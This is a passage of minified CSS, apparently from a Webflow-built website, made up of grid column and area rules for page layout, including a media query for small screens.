#w-node-_6f5bca12-54fe-8fe6-3b06-2125771af2fa-91cef923{grid-column:span 8/span 8}#w-node-d0cca2ab-d7b6-eb63-372a-9a35fb703bc2-91cef923,#w-node-_3a785fb6-cf7b-eb73-aaaa-b297076ab1a1-91cef923{grid-area:span 1/span 2/span 1/span 2}#w-node-_023bb398-aa1a-ba05-a112-9e6187ea9d83-91cef939{grid-column:span 12/span 12}#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff91-91cef93a,#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff93-91cef93a,#news-list.w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2effd3-91cef93a,#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2effef-91cef93a{grid-column:span 8/span 8}#w-node-_1618eca6-40e5-f344-db74-9ed4fe7680fa-91cef950{grid-area:1/3/2/9}#w-node-_1618eca6-40e5-f344-db74-9ed4fe768100-91cef950,#w-node-_1618eca6-40e5-f344-db74-9ed4fe76810b-91cef950{grid-column:span 8/span 8}#w-node-_1618eca6-40e5-f344-db74-9ed4fe76812b-91cef950{grid-area:span 1/span 8/span 1/span 8}#w-node-b8d64b67-472c-14a7-bddc-0d956ac6cbf0-91cef950{grid-column:span 8/span 8}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa20-91cef952{grid-area:1/2/2/9}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa26-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa45-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fa7c-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04faaa-91cef952,#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fb77-91cef952{grid-column:span 8/span 8}#w-node-cfd53eb2-a900-1d46-62e0-fb6b5d04fbbd-91cef952{grid-area:span 1/span 8/span 1/span 8}#w-node-_9dd6d595-90a6-7d89-e70a-bf745b8a460e-91cef953,#w-node-ff68f411-d303-032f-a715-3feb410b0845-91cef953,#w-node-_0cca6a39-d6a8-e8a2-971f-cb63d7b4cc54-91cef953,#w-node-_8360cc0b-d3dc-b836-f65e-b90a34937227-91cef953,#w-node-d833ccc5-5286-84f6-2d4b-cb13b16e6fab-91cef953{grid-column:span 8/span 8}#w-node-d833ccc5-5286-84f6-2d4b-cb13b16e6faa-91cef953{grid-area:span 1/span 8/span 1/span 8}#w-node-f7ee7bbc-f7f2-c805-a7b4-651b48bf17dd-91cef954,#w-node-_33adc3db-9961-cb4a-6506-3dcdb9de16a9-91cef954,#w-node-_5ec8bb57-cdd0-a618-901d-cfbdcc8223ed-91cef954,#w-node-_1096c1b5-0aa2-75de-c240-5d22c3c05d58-91cef954,#w-node-a2ca858f-0f73-0e20-a4f6-01e9205505a0-91cef954{grid-column:span 8/span 8}#w-node-_369164f6-6a79-f891-6118-bf2331bfb460-31bfb460{grid-area:span 1/span 8/span 1/span 8}#w-node-_7b4abab4-fb77-d216-8dab-6e8919beeee3-19beeee1{grid-area:1/3/2/9}#w-node-_882746f4-7ef5-bde9-334f-bbf0d0a52fcc-91cef955{grid-column:4/9}#w-node-_1476bfa1-1683-3d73-881e-a97d4d9ac1ef-91cef955{grid-column:span 5/span 5}#w-node-_30a2d233-b07d-6c84-de10-eb5a944e0ab2-91cef955{grid-column:4/9}#w-node-b9d589fd-a33e-1cf9-2cce-3ae351fd6572-91cef957,#w-node-bd5a2343-9be9-bbda-d15a-0dab407f0e44-91cef957,#w-node-_025c5481-a62b-aeaf-3ad2-b491e3e10802-91cef957,#w-node-f5b893a9-8537-8760-08e8-0f8037946e49-91cef957{grid-column:2/8}#w-node-deada6ef-6043-375f-94a3-e840f20f5194-91cef959{grid-column:span 8/span 8}#w-node-deada6ef-6043-375f-94a3-e840f20f51b3-91cef959{grid-area:span 1/span 2/span 1/span 2}#w-node-_4e681f2d-bcbf-d70c-5ca0-ab8762904507-91cef960{grid-column:span 8/span 8}#w-node-_29fcfec2-409f-2c7f-ac84-908bf42af829-91cef960,#w-node-a54acf2b-59ec-8ba9-4d8d-6d9914f95626-91cef960,#w-node-_79637173-11fb-dc48-5710-9616a57a4be0-91cef960{grid-column:span 4/span 4}#w-node-d845743a-78bb-4e56-31b3-b6fc32e6c4b2-91cef960,#w-node-_0e23f340-e88e-0e33-6267-a84c2d3a2b4c-91cef960,#w-node-e00e2f93-4f63-93c6-1ff1-649e6927d378-91cef960,#w-node-e00e2f93-4f63-93c6-1ff1-649e6927d37a-91cef960,#w-node-e00e2f93-4f63-93c6-1ff1-649e6927d37b-91cef960,#w-node-_3f08871f-693a-a6a1-403d-ea2f8bb8aad2-91cef960,#w-node-_06684779-7be5-5bbe-e26a-8b032da7f385-91cef960,#w-node-_2b25c508-6faa-828c-0e69-9fd12071c578-91cef960,#w-node-e3819642-5020-2be4-7f38-9c25a49c3ed7-91cef960{grid-column:span 8/span 8}#w-node-af5bb0e2-3016-5081-ab7e-96e7e9e1d593-91cef97a{grid-area:1/3/2/9}#w-node-a7240d60-c9dd-759d-e405-38ba58550a6b-91cef97a{grid-column:span 8/span 8}#w-node-da394cc5-8a73-bd36-f781-51b05a2b0e4d-91cef97a{grid-column:span 8/span 8;justify-self:center}#w-node-f1853c36-b676-4b1a-1ab6-f03283afc7d9-91cef97a,#w-node-e8d1e021-b31d-0c8d-0018-583618669530-91cef97a,#w-node-_5a17037b-bd65-6169-655b-e9a8c9a88318-91cef97a,#w-node-_5a17037b-bd65-6169-655b-e9a8c9a88320-91cef97a,#w-node-ef300b82-97d5-b600-8609-e1c31cf4382e-91cef97a,#w-node-ef300b82-97d5-b600-8609-e1c31cf43836-91cef97a,#w-node-_4e626455-cf80-578d-4a98-8a29e9a66918-91cef97a,#w-node-_4e626455-cf80-578d-4a98-8a29e9a66920-91cef97a,#w-node-_69400138-24e2-f7f6-a24d-6a8a01640ee1-91cef97a,#w-node-_69400138-24e2-f7f6-a24d-6a8a01640ee9-91cef97a{grid-column:span 8/span 8}#w-node-c273e224-a0aa-6981-472a-0d1cb9fb846f-91cef97a{justify-self:center}#w-node-_834cc4cf-8296-803a-95f1-436eacc5bf8e-91cef97a{grid-area:1/1/2/2;justify-self:center}#w-node-c83ad376-ea43-3c64-1a3f-277bef716ec0-91cef97a{justify-self:center}#w-node-_943318f7-f6f5-347f-cb69-0dbed3ca1145-91cef97a,#w-node-_943318f7-f6f5-347f-cb69-0dbed3ca114d-91cef97a,#w-node-_70a9e07d-9011-9984-03a8-b74dcc51adfb-91cef97a,#w-node-_70a9e07d-9011-9984-03a8-b74dcc51ae03-91cef97a,#w-node-_8d1b6941-499b-f946-9856-67defb444bd2-91cef97a,#w-node-_8d1b6941-499b-f946-9856-67defb444bda-91cef97a,#w-node-f162090d-6e27-3869-451d-a517029195fa-91cef97a,#w-node-f162090d-6e27-3869-451d-a51702919602-91cef97a,#w-node-f8b28cb1-0a02-7b17-68dd-b9a51dfab352-91cef97a{grid-column:span 8/span 8}#w-node-e9f6e7a1-5c85-0a73-f9ac-a99b0e9cd03d-2103248a{grid-area:1/2/2/9}#w-node-_0c40bc36-f258-03d8-36de-5567180c2f2f-2103248a{grid-column:span 8/span 8}#w-node-_41b5eadf-1d31-30fc-b215-2034a41046be-2103248a{grid-area:span 1/span 8/span 1/span 8}#w-node-_50d84305-95a1-3b1f-9e1d-6554937fb16c-2103248a{grid-column:span 8/span 8}#w-node-a1e85138-fe74-99ee-f085-3aac1c4b805c-2103248a,#w-node-_170f03a5-e840-4b02-2554-c62aa9af1fac-2103248a,#w-node-_2deca90b-e25f-766e-7443-5f9d817d8123-2103248a,#w-node-_95ca14d1-e34b-dc47-72b3-7854654f35dc-2103248a,#w-node-be26df50-5087-cac6-f6ad-495191ce1049-2103248a{grid-column:span 1/span 1}#w-node-ee836d10-d0b8-9248-f467-0a7cfc3a2c32-2103248a{grid-area:span 1/span 8/span 1/span 8}#w-node-_0c2e7665-df5b-5c27-d8e9-1e10472465bb-44d3eaab,#w-node-_158a2efb-2653-b410-87fc-0579f3fcfcbf-44d3eaab,#w-node-_1123124c-a5eb-6eed-d2c6-a954d52189d4-44d3eaab,#w-node-_91acca8f-b1db-ca5f-caf7-6d7b031c5384-44d3eaab{grid-column:span 8/span 8}}@media screen and (max-width:767px){#w-node-aa825b2c-1478-43d7-2326-aeb00dc6357e-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6358b-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6359a-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc635a0-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc635f7-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6361b-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63623-91cef748{grid-column:span 4/span 4}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6362b-91cef748{grid-column:span 2/span 2}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6362f-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6363f-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6364b-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63675-91cef748{grid-column:span 4/span 4}#w-node-_45f3817c-1316-20b9-5476-2936be37d07c-be37d07a{grid-area:1/1/2/3}#w-node-_45f3817c-1316-20b9-5476-2936be37d080-be37d07a{grid-area:3/1/4/3}#w-node-_45f3817c-1316-20b9-5476-2936be37d087-be37d07a{grid-area:4/1/5/3}#w-node-_45f3817c-1316-20b9-5476-2936be37d08e-be37d07a{grid-row:2/3;grid-column-end:5}#newsletter.w-node-ed0b9684-fe98-de35-7ec6-cca0c7d44b41-eb47f95f,#w-node-dad00e59-058d-220a-1c78-5b8044173e89-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173e8e-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173ebe-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173f0b-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173f28-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173f5f-91cef7a2{grid-column:span 4/span 4}#w-node-decc7c6d-91cf-2aab-251f-01647d69952d-7d69952b{grid-area:span 1/span 4/span 1/span 4}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f2c-91cef7ab{grid-column:span 3/span 3}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f30-91cef7ab{grid-area:span 1/span 3/span 1/span 3}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f37-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f3b-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f3f-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f43-91cef7ab{grid-column:span 3/span 3}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f47-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f49-91cef7ab{grid-area:span 1/span 3/span 1/span 3}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7ac{grid-area:span 1/span 4/span 1/span 4}#w-node-_0c2e7665-df5b-5c27-d8e9-1e10472465bb-91cef7b0,#w-node-_158a2efb-2653-b410-87fc-0579f3fcfcbf-91cef7b0,#w-node-_1123124c-a5eb-6eed-d2c6-a954d52189d4-91cef7b0,#w-node-_91acca8f-b1db-ca5f-caf7-6d7b031c5384-91cef7b0,#w-node-e6ed8b23-bb15-b776-837c-224d070f74a9-91cef7c4,#w-node-_91acca8f-b1db-ca5f-caf7-6d7b031c5384-91cef7c4{grid-column:span 4/span 4}#w-node-_7392427e-a081-cc0a-57f4-5df68a801354-91cef7c5{grid-area:span 1/span 4/span 1/span 4}#w-node-f666e335-d057-d8bb-33cc-5581ccf151c1-91cef7c5,#w-node-_584301fb-5a94-78a9-01e9-b32ec04ceb17-91cef7c5,#w-node-_4e25f9f9-709a-f74e-c48d-586837c8db22-91cef7c5{grid-column:span 4/span 4}#w-node-_0133029e-bdf1-b984-beb4-7a2dde1abe54-91cef7c5,#w-node-_846c6942-44b9-b13e-7db3-a1800638617e-91cef7c5{grid-area:span 1/span 1/span 1/span 1}#w-node-_21c1985f-fd5b-8d26-dd52-e9187d61fa6d-91cef7c5{grid-row:span 1/span 1}#w-node-_21c1985f-fd5b-8d26-dd52-e9187d61fa75-91cef7c5{grid-area:span 1/span 1/span 1/span 1}#w-node-_9f1adcb7-c077-3343-ea63-8ae62ec23f65-91cef7c5{grid-row:span 1/span 1}#w-node-_9f1adcb7-c077-3343-ea63-8ae62ec23f6d-91cef7c5{grid-area:span 1/span 1/span 1/span 1}#w-node-_39dd181b-d316-9f7f-de83-57e261f4fa22-91cef7c5{grid-row:span 1/span 1}#w-node-_39dd181b-d316-9f7f-de83-57e261f4fa2a-91cef7c5{grid-area:span 1/span 1/span 1/span 1}#w-node-_5b794e1c-4003-7247-3121-491729e3a798-91cef7c5{grid-row:span 1/span 1}#w-node-_5b794e1c-4003-7247-3121-491729e3a7a0-91cef7c5{grid-area:span 1/span 1/span 1/span 1}#w-node-_1b2c08e8-cf46-bf83-13da-f9bdbd1ddf02-91cef7c5,#w-node-_1300c65e-d2fb-2de1-71be-93ae3f1cfb75-91cef7c5,#w-node-de689434-d9a6-1466-5994-a82296d98e17-91cef7c5,#w-node-_24d75efc-17b5-cd54-fdf1-d96f57ac304b-91cef7c5{grid-column:span 4/span 4}#w-node-_0ce94244-1689-4825-3189-662286312c68-91cef7c7{grid-area:span 1/span 4/span 1/span 4}#w-node-_389a9321-3e2c-b54b-34e5-541d0816589d-91cef7c7,#w-node-c24aae33-f152-4e30-70f5-a39c993b6086-91cef7c7{grid-column:span 4/span 4}#w-node-_67ed0532-0e1d-65f1-8f95-a857e28de812-91cef7c8{grid-area:span 1/span 4/span 1/span 4}#w-node-_659a7779-4e06-dde2-0c99-e556be470323-91cef7c8,#w-node-_1ea496ed-4d49-a7ef-8801-7d34732a9e8f-91cef7c8{grid-column:span 4/span 4}#w-node-_6e01c84f-5639-b445-e654-b4f95d9f9985-91cef7cb{grid-area:span 1/span 4/span 1/span 4}#w-node-_6e01c84f-5639-b445-e654-b4f95d9f998b-91cef7cb,#w-node-_6e01c84f-5639-b445-e654-b4f95d9f9991-91cef7cb,#w-node-_6e01c84f-5639-b445-e654-b4f95d9f99ce-91cef7cb,#w-node-_4a17ee1e-eaa7-2391-126d-a42ce333dc32-91cef7cb,#w-node-de62a86a-86e6-f9ad-10a7-8ec0d2d5c930-91cef7cb{grid-column:span 4/span 4}#w-node-_26268245-f87b-c6ad-983e-816161af2519-91cef7ce{grid-area:span 1/span 4/span 1/span 4}#w-node-_26268245-f87b-c6ad-983e-816161af251f-91cef7ce,#w-node-_8b0a7cbd-c4d3-8630-359c-7d013aeeff83-91cef7ce,#w-node-_2be728ad-567a-4108-c5f7-8b8e8de46715-91cef7ce,#w-node-b0cf4c4e-b4a1-979c-965f-dedac06b6f91-91cef7ce,#w-node-d9f2dbee-f718-2aea-460b-af7e27977020-91cef7ce,#w-node-_3060ed61-5df3-d00d-fd7a-2f3b80b0b140-91cef7ce{grid-column:span 4/span 4}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7eb{grid-area:span 1/span 4/span 1/span 4}#w-node-ecb6d54c-fa25-2cf2-a244-28923444d3f4-91cef7eb{grid-column:span 4/span 4}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7ec,#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7ed,#w-node-d641cce5-dde9-3522-e79e-60615f920735-91cef803{grid-area:span 1/span 4/span 1/span 4}#w-node-d641cce5-dde9-3522-e79e-60615f92073b-91cef803,#w-node-d641cce5-dde9-3522-e79e-60615f92073d-91cef803{grid-column:span 4/span 4}#w-node-_7e72d1c1-5317-d5db-b5ee-03800fe54bad-91cef803{grid-area:span 1/span 4/span 1/span 4}#w-node-dc8053fb-623e-a890-412e-f0e37e541ceb-91cef803,#w-node-c6eec07d-fe8a-f3b5-eec1-c43a5181a2e9-91cef803,#w-node-d641cce5-dde9-3522-e79e-60615f92074a-91cef803{grid-column:span 4/span 4}#w-node-_89bf0d3b-71b2-1e5f-548b-de6b311445af-91cef804{grid-area:span 1/span 4/span 1/span 4}#w-node-_00c772ff-4d17-56da-6e54-485fd96c8442-91cef804,#w-node-_18c377f3-2409-895b-e84c-7496c732d72b-91cef804,#w-node-_4ee190bb-36cd-1dab-a58b-88c501a0666d-91cef804,#w-node-_5ebc7512-25f6-07fd-91e8-63fd06db9efe-91cef804,#w-node-f44d6483-67a7-5082-9e54-839ed5023b2b-91cef804,#w-node-f1516602-b623-0217-5f73-05e80da46a86-91cef804,#w-node-_0bc07744-5895-fd48-384b-764ef8de733f-91cef804,#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef3d-91cef804,#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef47-91cef804,#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef59-91cef804,#w-node-_26e2c34a-7f38-f98a-1949-b47461e29abb-91cef804,#w-node-_0d9e0461-e4dd-b26b-ecc1-02405358b469-91cef804,#w-node-d12280f5-7523-b931-afb9-4e40ea453468-91cef804{grid-column:span 4/span 4}#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070d3-91cef804,#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070e9-91cef804,#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070ed-91cef804{grid-column:span 1/span 1}#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070f1-91cef804{grid-column:span 4/span 4}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef805{grid-area:span 1/span 4/span 1/span 4}#w-node-_8451810b-b1c9-76ad-6152-d2c9e09b667f-91cef805{grid-column:span 4/span 4}#w-node-cd4ec668-28d5-78ba-591e-54f7969fe113-91cef805{grid-area:span 1/span 4/span 1/span 4}#w-node-_00173208-1105-22df-ce57-00aea90b5d1d-91cef805{grid-column:span 4/span 4}#w-node-_6b52ae4c-f701-e964-9ddf-f3115ab991e6-91cef805{grid-area:span 1/span 4/span 1/span 4}#w-node-_67d32047-76b5-e9ef-6c79-f39d3f9c5660-91cef805{grid-column:span 4/span 4}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f5f-91cef80a{grid-area:span 1/span 4/span 1/span 4}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f65-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f74-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f77-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb0-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb5-91cef80a{grid-column:span 4/span 4}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb6-91cef80a{grid-area:span 1/span 4/span 1/span 4;justify-self:center}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb9-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fbe-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3ff5-91cef80a,#w-node-f4d16f9b-761c-dbe4-309f-f67e75e84d49-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4027-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb402f-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb403a-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4045-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4055-91cef80a{grid-column:span 4/span 4}#w-node-bf32fd5e-fbd8-561a-67d3-517001038a15-91cef80b{grid-area:span 1/span 4/span 1/span 4}#w-node-_943511c6-8a15-664c-844d-531b0e59d617-91cef817{grid-area:1/1/2/5}#w-node-_943511c6-8a15-664c-844d-531b0e59d61d-91cef817{grid-column:span 4/span 4}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e1-91cef817{grid-area:span 2/span 1/span 2/span 1}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e3-91cef817{grid-area:1/2/2/3;justify-self:auto}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e4-91cef817{grid-area:2/2/3/5}#w-node-_89f3e835-b037-5e6d-ade1-6bfe6d189f5e-91cef817{grid-area:span 1/span 4/span 1/span 4}#w-node-c6b65ee1-75aa-f12b-c402-c9d343f21e2a-91cef817{grid-column:span 4/span 4}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08e8-91cef817{grid-area:span 2/span 1/span 2/span 1}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08ea-91cef817{grid-area:1/2/2/3;justify-self:auto}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08eb-91cef817{grid-area:2/2/3/5}#w-node-_672a2dbc-3bce-4f6f-8810-47039fbd1f4e-91cef817,#w-node-ba16ce1b-2ffc-bc01-cd4c-901fe79ff513-91cef817,#w-node-_11a614c4-4edc-5bb6-7a57-276eda5c8730-91cef817{grid-column:span 4/span 4}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475201b-91cef819{grid-area:span 1/span 3/span 1/span 3}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752021-91cef819{grid-area:1/2/2/5}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752030-91cef819{grid-column:span 3/span 3}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475203c-91cef819{grid-area:1/2/2/5}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475204b-91cef819{grid-column:span 4/span 4}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752055-91cef819{grid-column:span 3/span 3}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752060-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa690475206c-91cef819{grid-column:1/5}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475206e-91cef819{grid-area:2/1/5/5}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475207e-91cef819{grid-area:span 1/span 1/span 1/span 1}#w-node-d7266a0f-bafd-a9ae-4e54-7e6b196bc8d4-91cef81d{grid-area:span 1/span 3/span 1/span 3}#w-node-_0b7beb84-a035-7628-86de-c56a82f4382f-91cef81d{grid-column:span 3/span 3}#w-node-_0b7beb84-a035-7628-86de-c56a82f43833-91cef81d{grid-area:span 1/span 3/span 1/span 3}#w-node-_0b7beb84-a035-7628-86de-c56a82f4383a-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f4383e-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f43842-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f43846-91cef81d{grid-column:span 3/span 3}#w-node-_0b7beb84-a035-7628-86de-c56a82f4384a-91cef81d{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf5424699f-91cef81e{grid-column:span 3/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469a3-91cef81e{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469aa-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ae-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b2-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b6-91cef81e{grid-column:span 3/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ba-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469bc-91cef81e{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef820,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b03322d-91cef820,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef820{grid-column:span 1/span 1}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef820,#w-node-_21c28f77-05f2-939e-689a-97267bbc9955-91cef820,#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f609b-91cef823,#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f6113-91cef823,#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f6119-91cef823,#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f6130-91cef823{grid-column:span 4/span 4}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf5424699f-91cef834{grid-column:span 3/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469a3-91cef834{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469aa-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ae-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b2-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b6-91cef834{grid-column:span 3/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ba-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469bc-91cef834{grid-area:span 1/span 3/span 1/span 3}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c52-91cef836{grid-column:span 3/span 3}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c56-91cef836{grid-area:span 1/span 3/span 1/span 3}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c5d-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c61-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c65-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c69-91cef836{grid-column:span 3/span 3}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c6d-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c6f-91cef836{grid-area:span 1/span 3/span 1/span 3}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06131-91cef837{grid-column:span 3/span 3}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06135-91cef837{grid-area:span 1/span 3/span 1/span 3}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0613c-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06140-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06144-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06148-91cef837{grid-column:span 3/span 3}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0614c-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0614e-91cef837{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef838,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b03322d-91cef838,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef838{grid-column:span 1/span 1}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef838{grid-column:span 4/span 4}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef839{grid-area:span 1/span 4/span 1/span 4}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef83d,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b03322d-91cef83d,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef83d{grid-column:span 1/span 1}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef83d{grid-column:span 4/span 4}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef841{grid-area:span 1/span 4/span 1/span 4}#w-node-_3f0520c4-4844-4677-6aba-5341425a0214-91cef845,#w-node-_500a6b53-cdcd-a6d4-b680-ce7de57c9a68-91cef845,#w-node-fd0e383a-3c00-7851-ed28-fd1e83966d16-91cef845{grid-column:span 4/span 4}#w-node-e8b048ae-7f6d-a214-cea4-ff1eb2280393-91cef846,#w-node-e8b048ae-7f6d-a214-cea4-ff1eb228039c-91cef846{grid-area:span 1/span 4/span 1/span 4}#w-node-_595334a3-af80-9cf7-de7c-8107acf28c13-91cef847{grid-area:2/1/3/5}#w-node-_4a0cfb3a-8779-06f8-fb56-4597cc11390d-91cef847{grid-column:span 4/span 4}#w-node-da61b112-dcfa-29b9-44c4-e0e10966aad2-91cef854{grid-area:span 1/span 4/span 1/span 4}#w-node-_86b1ae00-0fd1-d7bc-4c3b-1fbd40c2db64-91cef866{grid-column:span 4/span 4}#w-node-d7d3d829-ff9b-565d-ba98-4cfe40b962ac-91cef86b{grid-area:span 1/span 4/span 1/span 